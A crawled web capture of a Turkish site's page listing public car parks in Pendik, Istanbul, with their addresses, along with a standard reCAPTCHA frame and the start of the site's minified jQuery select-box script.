

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kolaypark.net/Otoparklar?il=34&ilce=855
body_size: 49704
content:





<!DOCTYPE html>

<html lang="tr" xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><meta name="author" content="WorldSoftMedia" /><meta http-equiv="content-language" content="tr" /><title>
	İstanbul Pendik Otoparkları | Kolaypark.net
</title>
    <!-- Seo -->
    <meta name="description" content="İstanbul Pendik ilçesindeki güvenilir otoparklar için fiyat, konum ve diğer tüm bilgiler - İstanbul Pendik Otoparkları" />
    <!-- FavIcon -->
    <link rel="shortcut icon" href="/Upload/Favicon.png" type="image/x-icon" /><link rel="amphtml" href="https://amp.kolaypark.net/Otoparklar?il=34&ilce=855"/>

    <!-- GOOGLE WEB FONT -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
    <!-- BASE CSS -->
    <link href="/css/style.css?v=2.2" rel="stylesheet" />

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64761499-16"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-64761499-16');
    </script>
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","name": "Kolaypark","url": "https://kolaypark.net"}</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebPage","name": "İstanbul Pendik Otoparkları | Kolaypark.net","description": "İstanbul Pendik ilçesindeki güvenilir otoparklar için fiyat, konum ve diğer tüm bilgiler - İstanbul Pendik Otoparkları","inLanguage": "tr-TR", "publisher": {"@type": "Organization","name": "Kolaypark"}}</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://kolaypark.net/","name": "Kolaypark"}},{"@type": "ListItem","position": 2,"item": {"@id": "https://kolaypark.net/Otoparklar","name": "Otoparklar"}}]}</script></head>
<body>
    <form name="form1" method="post" action="/Otoparklar?il=34&amp;ilce=855" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/PC9hPjwvbGk+PGxpIGNsYXNzPSdwLTAnPjxhIGhyZWY9Jy9CbG9nL2RvbHUteWFnaXNpbmRhbi1hcmFiYW5pemkta29ydW1hLXlvbGxhcmknPkRvbHUgWWHEn8SxxZ/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="57CD4D53" />
</div>

        
<header class="header_in">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-12">
                <div id="logo">
                    <a href="/">
                        <img src="/img/logo_sticky.png?v=1.0" width="165" height="35" alt="Otoparklar Hakkında Bilmek İsteyeceğiniz Her Şey" class="logo_sticky">
                    </a>
                </div>
            </div>
            <div class="col-lg-9 col-12">
                <a class="btn_mobile">
                    <div class="hamburger hamburger--spin" id="hamburger">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                </a>
                <nav id="menu" class="main-menu">
                    <ul>
                        <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>



<nav id="mm-menu" class="main-menu mm-menu mm-offcanvas mm-theme-dark">
   <div class="mm-panels">
      <div class="mm-panel mm-hasnavbar mm-opened" id="mm-1">
         <div class="mm-navbar"><a class="mm-title">MENU</a></div>
         <ul class="mm-listview">
            <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
         </ul>
      </div>
   </div>
   <div class="mm-navbars-bottom">
      <div class="mm-navbar mm-navbar-size-1"><a href="https://kolaypark.net">© 2019-2021 KolayPark.net</a></div>
   </div>
</nav>
        <div id="page" class="theia-exception">
            <main>
                <div id="results">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-12 col-12">
                                <h1 class="main-title">
                                    İstanbul Pendik Otoparkları</h1>
                            </div>
                            <div class="col-lg-9 col-md-12 col-12">
                                <div class="row no-gutters custom-search-input-2 inner">

                                    <div class="listeleme-drop w-100">
                                        <div class="row">

                                            <div class="col-lg-5 col-md-6">
                                                <select name="ilSelect" id="ilSelect" class="wide pull-left il-select">
	<option selected="selected" value="0" disabled="">İl Se&#231;iniz</option>
</select>
                                            </div>

                                            <div class="col-lg-5 col-md-6">
                                                <select name="ilceSelect" id="ilceSelect" class="wide pull-left ilce-select">
	<option value="0">İl&#231;e Se&#231;iniz</option>
</select>
                                            </div>
                                            <div class="col-lg-2">
                                                <div class="submitButton" onclick="listPageSearch('ilSelect','ilceSelect')"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- /row -->
                    </div>
                    <!-- /container -->
                </div>
                <!-- /results -->

                <div class="container parking-list-container">
                    <div class="row">
                        <aside class="col-lg-3" id="sidebar">
                            <div id="filters_col">
                                <a id="filters_col_bt">Filtre</a>
                                <div class="collapse" id="collapseFilters">
                                    <div class="filter_type">
                                        <h6>Kategoriler</h6>
                                        <ul>
                                            <li>
                                                <label class="container_check">
                                                    Açık Otopark
                                                <input id="Check1" type="checkbox" name="Check1" checked="checked" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li>
                                                <label class="container_check">
                                                    Kapalı Otopark
                                               <input id="Check2" type="checkbox" name="Check2" checked="checked" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li>
                                                <label class="container_check">
                                                    Katlı Otopark
                                                <input id="Check3" type="checkbox" name="Check3" checked="checked" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                            <li>
                                                <label class="container_check">
                                                    Yol Üstü Otopark
                                                <input id="Check4" type="checkbox" name="Check4" checked="checked" />
                                                    <span class="checkmark"></span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>
                                    <!--<div class="filter_type">
                                    <h6>Mesafe</h6>
                                    <div class="distance"><span></span> km çevredeki otoparklar listeleniyor</div>
                                    <input type="range" min="10" max="100" step="10" value="30" data-orientation="horizontal">
                                </div>-->
                                    
                                    <p class="text-center">
                                        <input type="submit" name="Button1" value="Filtrele" id="Button1" class="btn_1 rounded" />
                                    </p>
                                    <p class="text-center">
                                        <a href="/Cevredeki-otoparklar" class="btn_1 rounded py-15 px-20"><i class="icon-location11 mr-5"></i>En Yakın Otoparkı Bul!</a>
                                    </p>
                                </div>
                                <!--/collapse -->
                            </div>
                            <!--/filters col-->
                        </aside>
                        <!-- /aside -->
                        <div class="col-lg-9">
                            <div class="row">
                                <div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-lokman-hekim-caddesi-3'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Lokman Hekim Caddesi 3 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-lokman-hekim-caddesi-3'>Pendik Lokman Hekim Caddesi 3 Yol Üstü Otoparkı</a></h3><small>DOĞU MAHALLESİ LOKMAN HEKİM CADDESİ - PENDİK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/19-mayis-caddesi-3'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='19 Mayıs Caddesi 3 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/19-mayis-caddesi-3'>19 Mayıs Caddesi 3 Yol Üstü Otoparkı</a></h3><small>BATI MAHHALLESİ 19 MAYIS CAD /PENDİK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/19-mayis-caddesi-4'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='19 Mayıs Caddesi 4 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/19-mayis-caddesi-4'>19 Mayıs Caddesi 4 Yol Üstü Otoparkı</a></h3><small>BATI MAHHALLESİ 19 MAYIS CAD /PENDİK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-sahil-ido-acik-otoparki'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Sahil İdo Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-sahil-ido-acik-otoparki'>Pendik Sahil İdo Açık Otoparkı</a></h3><small>CADDEBOSTAN PENDİK SAHİLYOLU ÜZERİ PENDİK İDO İSKELESİ</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/ankara-caddesi-1'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Ankara Caddesi 1 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/ankara-caddesi-1'>Ankara Caddesi 1 Yol Üstü Otoparkı</a></h3><small>PENDİK DOĞU MAH. ANKARA CADDESİ</small></div></div></div><div class='col-md-6'><div class='strip grid'><script async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script><ins class='adsbygoogle' style='display:block' data-ad-format='fluid' data-ad-layout-key='-73+ev+v-54+5q' data-ad-client='ca-pub-4538556404467304' data-ad-slot='7123764638'></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/ankara-caddesi-2'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Ankara Caddesi 2 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/ankara-caddesi-2'>Ankara Caddesi 2 Yol Üstü Otoparkı</a></h3><small>PENDİK DOĞU MAH. ANKARA CADDESİ</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-23-nisan-caddesi-1'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik 23 Nisan Caddesi 1 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-23-nisan-caddesi-1'>Pendik 23 Nisan Caddesi 1 Yol Üstü Otoparkı</a></h3><small>PENDİK DOĞU MAH. 23 NİSAN CAD</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-23-nisan-caddesi-2'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik 23 Nisan Caddesi 2 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-23-nisan-caddesi-2'>Pendik 23 Nisan Caddesi 2 Yol Üstü Otoparkı</a></h3><small>PENDİK DOĞU MAH. 23 NİSAN CAD</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-23-nisan-caddesi-4'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik 23 Nisan Caddesi 4 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-23-nisan-caddesi-4'>Pendik 23 Nisan Caddesi 4 Yol Üstü Otoparkı</a></h3><small>PENDİK DOĞU MAH. 23 NİSAN CAD</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-23-nisan-caddesi-5'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik 23 Nisan Caddesi 5 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-23-nisan-caddesi-5'>Pendik 23 Nisan Caddesi 5 Yol Üstü Otoparkı</a></h3><small>PENDİK DOĞU MAH. 23 NİSAN CAD</small></div></div></div><div class='col-md-6'><div class='strip grid'><script async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script><ins class='adsbygoogle' style='display:block' data-ad-format='fluid' data-ad-layout-key='-73+ev+v-54+5q' data-ad-client='ca-pub-4538556404467304' data-ad-slot='7123764638'></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-katli-otoparki'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Katlı Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-katli-otoparki'>Pendik Katlı Otoparkı</a></h3><small>DOĞU MAHALLESİ DR. ORHAN MALTEPE CAD. NO: 73 / PENDİK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/sabiha-gokcen-pr'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Sabiha Gökçen P+R Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/sabiha-gokcen-pr'>Sabiha Gökçen P+R Açık Otoparkı</a></h3><small>YENİŞEHİR MAH. MİLLET CAD. SARAY SOK. - KURTKÖY</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-marina-1'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Marina 1 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-marina-1'>Pendik Marina 1 Yol Üstü Otoparkı</a></h3><small>CADDEBOSTAN PENDİK SAHİLYOLU ÜZERİ PENDİK İDO İSKELESİ</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-marina-2'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Marina 2 Yol Üstü Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-marina-2'>Pendik Marina 2 Yol Üstü Otoparkı</a></h3><small>CADDEBOSTAN PENDİK SAHİLYOLU ÜZERİ PENDİK İDO İSKELESİ</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-sahil-engelliler-merkez-onu'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Sahil Engelliler Merkez Önü Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-sahil-engelliler-merkez-onu'>Pendik Sahil Engelliler Merkez Önü Açık Otoparkı</a></h3><small>CADDEBOSTAN PENDİK SAHİLYOLU ÜZERİ PENDİK İDO İSKELESİ KARŞISI</small></div></div></div><div class='col-md-6'><div class='strip grid'><script async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script><ins class='adsbygoogle' style='display:block' data-ad-format='fluid' data-ad-layout-key='-73+ev+v-54+5q' data-ad-client='ca-pub-4538556404467304' data-ad-slot='7123764638'></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-acik-otoparki'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-acik-otoparki'>Pendik Açık Otoparkı</a></h3><small>BATI MAHALLESİ İPEK SOKAK NO:15 PENDİK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/bulent-ecevit-kultur-merkezi-onu'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Bülent Ecevit Kültür Merkezi Önü Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/bulent-ecevit-kultur-merkezi-onu'>Bülent Ecevit Kültür Merkezi Önü Açık Otoparkı</a></h3><small>CADDEBOSTAN PENDİK SAHİLYOLU EMEX HOTEL GERİSİ OTOBÜS DURAKLARI İLERİSİ</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/gozdagi-sosyal-tesisler--acik-otoparki'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Gözdağı Sosyal Tesisler  Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/gozdagi-sosyal-tesisler--acik-otoparki'>Gözdağı Sosyal Tesisler  Açık Otoparkı</a></h3><small>DUMLUPINAR MAHALLESİ GÖZDAĞI CADDESİ PENDİK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/adnan-kahveci-metro-acik-otoparki'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Adnan Kahveci Metro Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/adnan-kahveci-metro-acik-otoparki'>Adnan Kahveci Metro Açık Otoparkı</a></h3><small>YEŞİLBAĞLAR MAHALLESİ KAPTAN SOKAK</small></div></div></div><div class='col-md-6'><div class='strip grid'><figure><a href='/Otopark/pendik-tavsantepe-pr-acik-otoparki'><img src='/Upload/ispark.jpg?v=1.1' class='img-fluid' alt='Pendik Tavşantepe P+R Açık Otoparkı'><div class='read_more'><span>Görüntüle</span></div></a><small>İSTANBUL / PENDİK</small></figure><div class='wrapper'><h3><a href='/Otopark/pendik-tavsantepe-pr-acik-otoparki'>Pendik Tavşantepe P+R Açık Otoparkı</a></h3><small>PENDİK DUMLUPINAR MAH CAN SOK YANI TAVŞANTEPE METRO BİTİŞİK BOŞ ALAN</small></div></div></div><div class='col-md-6'><div class='strip grid'><script async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script><ins class='adsbygoogle' style='display:block' data-ad-format='fluid' data-ad-layout-key='-73+ev+v-54+5q' data-ad-client='ca-pub-4538556404467304' data-ad-slot='7123764638'></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div>
                                
                                
                            </div>
                            <!-- /row -->
                            <!--<p class="text-center"><a href="#0" class="btn_1 rounded add_top_30">Load more</a></p>-->

                            <div id="Pagination">
	
                                <nav aria-label="Page navigation example">
                                    <ul class="pagination justify-content-center">
                                        <li class='page-item'><a class='page-link' href='/Otoparklar?il=34&ilce=855' aria-label='İlk'><span aria-hidden='true'>«</span><span class='sr-only'>İlk</span></a></li>
                                        <li class='page-item'><a class='page-link active' href='/Otoparklar?il=34&ilce=855&sayfa=1'>1</a></li><li class='page-item'><a class='page-link' href='/Otoparklar?il=34&ilce=855&sayfa=2'>2</a></li>
                                        <li class='page-item'><a class='page-link' href='/Otoparklar?il=34&ilce=855&sayfa=2' aria-label='Son'><span aria-hidden='true'>»</span><span class='sr-only'>Son</span></a></li>
                                    </ul>
                                </nav>
                            
</div>

                        </div>
                        <!-- /col -->
                    </div>
                </div>
                <!-- /container -->

            </main>
            <!--/main-->

            


<footer class="plus_border">
    <div class="container margin_60_35">
        <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_1" aria-expanded="false" aria-controls="collapse_ft_1" class="collapse_bt_mobile">
                    <h3>Hızlı Linkler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_1">
                    <ul class="links">
                        <li><a href="/Otoparklar">Otoparklar</a></li>
                        <li><a href="/Elektrikli-arac-sarj-istasyonlari">Şarj İstasyonları</a></li>
                        <li><a href="/Cevredeki-otoparklar">Konumuna En Yakın Otoparklar</a></li>
                        <li><a href="/Yediemin-otoparklari">Yediemin Otoparkları</a></li>
                        <li><a href="/Avm-otoparklari-ve-ucretleri">AVM Otoparkları</a></li>
                        <li><a href="/Hakkimizda">Hakkımızda</a></li>
                        <li><a href="/Iletisim">İletişim</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_2" aria-expanded="false" aria-controls="collapse_ft_2" class="collapse_bt_mobile">
                    <h3>Kategoriler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_2">
                    <ul class="links">
                        <li><a href="/Otoparklar?kategori=1">Açık Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=2">Kapalı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=3">Katlı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=4">Yol Üstü Otopark</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_3" aria-expanded="false" aria-controls="collapse_ft_3" class="collapse_bt_mobile">
                    <h3>Blog</h3>
                </a>
                <div class="collapse show" id="collapse_ft_3">
                    <ul>
                        <li class='p-0'><a href='/Blog/yediemin-otoparki-nedir'>Yediemin Otoparkı Nedir?</a></li><li class='p-0'><a href='/Blog/dolu-yagisindan-arabanizi-koruma-yollari'>Dolu Yağışından arabanızı Koruma Yolları</a></li><li class='p-0'><a href='/Blog/istanbul-havalimani-otoparklari-ve-ucretleri'>İstanbul Havalimanı Otoparkları ve Ücretleri</a></li><li class='p-0'><a href='/Blog/sabiha-gokcen-otoparklari-ve-ucretleri'>Sabiha Gökçen Otoparkları ve Ücretleri</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                
                <div class="collapse show" id="collapse_ft_4">
                    
                    <div class="follow_us">
                        <h5>Bizimle İletişime Geçin</h5>
                        <ul class="contacts" style="margin:0 0 10px 0;">
                            <li style="font-size: 14px;"><i class="icon-envelope-o"></i><a href="mailto:info@kolaypark.net">info@kolaypark.net</a></li>
                        </ul>
                        <ul>
                            <li><a href="https://www.facebook.com/kolaypark" target="_blank" rel="noreferrer" title="Facebook"><i class="icon-facebook"></i></a></li>
                            <!--<li><a href="#0"><i class="icon-twitter"></i></a></li>-->
                            <li><a href="https://www.instagram.com/kolaypark/" target="_blank" rel="noreferrer" title="Instagram"><i class="icon-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- /row-->
        <hr>
        <div class="row">
            <div class="col-lg-6">
                <!--<ul id="footer-selector">
						<li><img src="img/cards_all.svg" alt=""></li>
					</ul>-->
            </div>
            <div class="col-lg-6">
                <ul id="additional_links">
                    <!--<li><a href="#0">Terms and conditions</a></li>
						<li><a href="#0">Privacy</a></li>-->
                    <li><span>© 2019-2021 Tüm Hakları Saklıdır</span></li>
                </ul>
            </div>
        </div>
    </div>
</footer>

            <!--/footer-->
        </div>
        <div id="toTop"></div>

        <!-- Back to top button -->
        <!-- COMMON SCRIPTS -->
        
        <script src="/js/jquery-3.3.1.min.js?v=1.1"></script>
        <script src="/js/custom.js?v=1.6"></script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IlvUxPgrrM_aNUQDH94MkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084714714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kolaypark.net/js/custom.js?v=1.6
body_size: 3359
content:
!function (e) { e.fn.niceSelect = function (t) { if ("string" == typeof t) return "update" == t ? this.each(function () { var t = e(this), n = e(this).next(".nice-select"), i = n.hasClass("open"); n.length && (n.remove(), s(t), i && t.next().trigger("click")) }) : "destroy" == t ? (this.each(function () { var t = e(this), s = e(this).next(".nice-select"); s.length && (s.remove(), t.css("display", "")) }), 0 == e(".nice-select").length && e(document).off(".nice_select")) : console.log('Method "' + t + '" does not exist.'), this; function s(t) { t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class") || "").addClass(t.attr("disabled") ? "disabled" : "").attr("tabindex", t.attr("disabled") ? null : "0").html('<span class="current"></span><ul class="list"></ul>')); var s = t.next(), n = t.find("option"), i = t.find("option:selected"); s.find(".current").html(i.data("display") || i.text()), n.each(function (t) { var n = e(this), i = n.data("display"); s.find("ul").append(e("<li></li>").attr("data-value", n.val()).attr("data-display", i || null).addClass("option" + (n.is(":selected") ? " selected" : "") + (n.is(":disabled") ? " disabled" : "")).html(n.text())) }) } this.hide(), this.each(function () { var t = e(this); t.next().hasClass("nice-select") || s(t) }), e(document).off(".nice_select"), e(document).on("click.nice_select", ".nice-select", function (t) { var s = e(this); e(".nice-select").not(s).removeClass("open"), s.toggleClass("open"), s.hasClass("open") ? (s.find(".option"), s.find(".focus").removeClass("focus"), s.find(".selected").addClass("focus")) : s.focus() }), e(document).on("click.nice_select", function (t) { 0 === 